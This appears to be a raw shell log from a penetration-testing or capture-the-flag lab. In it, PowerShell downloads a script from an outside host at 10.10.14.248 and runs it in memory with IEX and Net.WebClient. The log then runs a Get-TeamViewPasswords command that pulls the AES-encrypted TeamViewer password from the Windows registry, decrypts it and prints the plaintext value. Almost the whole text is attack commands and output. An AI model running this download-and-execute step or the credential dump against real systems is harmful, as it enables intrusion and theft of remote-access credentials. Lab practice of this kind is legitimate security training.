 c:\Program Files (x86)>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

PS C:\Program Files (x86)> IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.248/WatchTV.ps1')
IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.248/WatchTV.ps1')
PS C:\Program Files (x86)> Get-TeamViewPasswords
Get-TeamViewPasswords

#################L   .###############u
##################N.@################ *
##################################### '>.n=L
###############################RR#### 'b"  9
###########################R#"  .#### @   .*
########################^   .e#######P   e"
#####################R#    o########P   @
###################P" .e> 4#" '####F  .F
#################R  .###& '#   ####  .#>
#################b.o#####  #N  "##" ."'>
#########################  ##N  "^ .# '>
############## "########R  ###&    ## '>
##############  E"##P^9#E  ####   8## '>
##############  E  "  9#F  ####k .### '>
##############  E     9#N  ########## '>
##############  E     9##.u########## '>
############## o"     9############## d
**************#       ***************
ManniTV

[+] HKLM:\\SOFTWARE\\WOW6432Node\\TeamViewer\\Version7
        [-] Version : 7.0.43148
                [+] SecurityPasswordAES : 255 155 28 115 214 107 206 49 172 65 62 174 19 27 70 79 88 47 108 226 209 225 243 218 126 141 55 107 38 57 78 91
                [+] decrypt password ...
                [+] decrypted password: !R3m0te!